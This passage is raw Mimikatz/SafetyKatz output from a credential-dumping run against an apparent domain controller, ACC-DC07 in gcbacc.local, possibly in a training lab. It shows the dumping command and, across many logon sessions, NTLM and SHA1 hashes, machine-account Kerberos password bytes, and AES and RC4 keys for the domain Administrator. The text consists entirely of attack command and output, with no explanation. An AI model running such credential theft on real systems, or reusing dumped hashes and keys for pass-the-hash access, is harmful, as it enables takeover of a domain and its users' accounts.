f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 27474 (00000000:00006b52) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2/15/2024 4:40:56 AM SID : msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 52645 (00000000:0000cda5) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:02 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : ACC-DC07$ Domain : ACC Logon Server : (null) Logon Time : 2/15/2024 4:40:56 AM SID : S-1-5-18 msv : tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : acc-dc07$ * Domain : GCBACC.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 52769 (00000000:0000ce21) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:02 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : ACC-DC07$ Domain : ACC Logon Server : (null) Logon Time : 2/15/2024 4:41:01 AM SID : S-1-5-20 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : acc-dc07$ * Domain : GCBACC.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 31277 (00000000:00007a2d) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 31261 (00000000:00007a1d) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 31245 (00000000:00007a0d) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : ACC-DC07$ * Domain : ACC * NTLM : b337f797ea0ada49d01db9f8c1fe0255 * SHA1 : 0b02db293a8bf55e63e6006e28d3e550bce86a2f * DPAPI : 0b02db293a8bf55e63e6006e28d3e550 tspkg : wdigest : * Username : ACC-DC07$ * Domain : ACC * Password : (null) kerberos : * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2/15/2024 4:41:02 AM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : mimikatz(commandline) # exit
ekeys
C:\SafetyKatz.exe "privilege::debug" "sekurlsa::ekeys" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::ekeys Authentication Id : 0 ; 1374712 (00000000:0014f9f8) Session : RemoteInteractive from 2 User Name : Administrator Domain : ACC Logon Server : ACC-DC07 Logon Time : 2/15/2024 4:55:25 AM SID : S-1-5-21-3331877400-209796306-1317730910-500 * Username : Administrator * Domain : GCBACC.LOCAL * Password : (null) * Key List : aes256_hmac c7be62bcc5d4e1d45c29c4e90bc543c0596b4f0b31bffb791cfec73ae93e334f rc4_hmac_nt 70d6b3cabbe11f8f0b06a7380e7a5005 rc4_hmac_old 70d6b3cabbe11f8f0b06a7380e7a5005 rc4_md4 70d6b3cabbe11f8f0b06a7380e7a5005 rc4_hmac_nt_exp 70d6b3cabbe11f8f0b06a7380e7a5005 rc4_hmac_old_exp 70d6b3cabbe11f8f0b06a7380e7a5005 Authentication Id : 0 ; 120693 (00000000:0001d775) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:11 AM SID : S-1-5-90-0-2 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 120215 (00000000:0001d597) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:11 AM SID : S-1-5-90-0-2 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 118398 (00000000:0001ce7e) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:10 AM SID : S-1-5-96-0-2 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 118358 (00000000:0001ce56) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:10 AM SID : S-1-5-96-0-2 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 31224 (00000000:000079f8) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-0 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 52645 (00000000:0000cda5) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:02 AM SID : S-1-5-90-0-1 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : ACC-DC07$ Domain : ACC Logon Server : (null) Logon Time : 2/15/2024 4:40:56 AM SID : S-1-5-18 * Username : acc-dc07$ * Domain : GCBACC.LOCAL * Password : (null) * Key List : aes256_hmac 0b6fa3cfdabc43dc636e634d54f24b924a29a2a50ae5af9a887f39fc22e495c8 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 52769 (00000000:0000ce21) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:41:02 AM SID : S-1-5-90-0-1 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : ACC-DC07$ Domain : ACC Logon Server : (null) Logon Time : 2/15/2024 4:41:01 AM SID : S-1-5-20 * Username : acc-dc07$ * Domain : GCBACC.LOCAL * Password : (null) * Key List : aes256_hmac 0b6fa3cfdabc43dc636e634d54f24b924a29a2a50ae5af9a887f39fc22e495c8 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_nt_exp b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old_exp b337f797ea0ada49d01db9f8c1fe0255 Authentication Id : 0 ; 31277 (00000000:00007a2d) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:41:00 AM SID : S-1-5-96-0-1 * Username : ACC-DC07$ * Domain : gcbacc.local * Password : 58 99 0b dd e5 93 96 6c 29 e4 00 32 41 9a 4e 50 3c 4f cd 20 2f c2 32 4c 91 ec d0 f3 74 f1 e1 bc 3c 95 f2 c0 bf 8e cd 9a 9d ad 91 30 5d 84 03 fb f4 68 ec a9 cd 85 21 2d 6c 09 80 c7 7e 68 7a ee a6 d6 3e 57 c8 2d 54 36 49 3c 26 82 16 44 a3 c3 64 2a cf 91 e3 b3 63 21 33 a2 e4 84 04 78 37 6a 39 25 2c df 9c 8a a6 41 97 f5 82 ac ac 52 a6 76 66 4a a8 3b 4b 53 75 e7 39 04 f8 51 ba 44 c1 f7 14 14 74 13 e4 5b 37 4f 94 21 e2 57 dc ae 6d 96 7b 41 ac 66 b1 cc d1 f3 3f 59 10 2b 2b c8 74 ea e9 b2 b2 bc db ca 38 a6 ea 8d ad d6 f4 b6 c2 ae cd bd b2 f5 8e 3b 35 7e 8c c8 46 4e bf fa 1e 73 30 3b dd 58 1e 38 08 42 7a 3b 47 43 81 14 c6 1e 82 47 40 dd 52 56 b2 ec e5 4c 61 3c 9c a2 ce 3d 09 8d 3e f9 f8 af 1c f4 1b 63 49 99 ca 48 12 2c * Key List : aes256_hmac 94f15beb31b7fdfcb7a40b661561c834dcb726ac92128cc0f5a213de7f9ba06c aes128_hmac abfc201f107b2392d9084d8542489d09 rc4_hmac_nt b337f797ea0ada49d01db9f8c1fe0255 rc4_hmac_old b337f797ea0ada49d01db9f8c1fe0255 rc4_md4 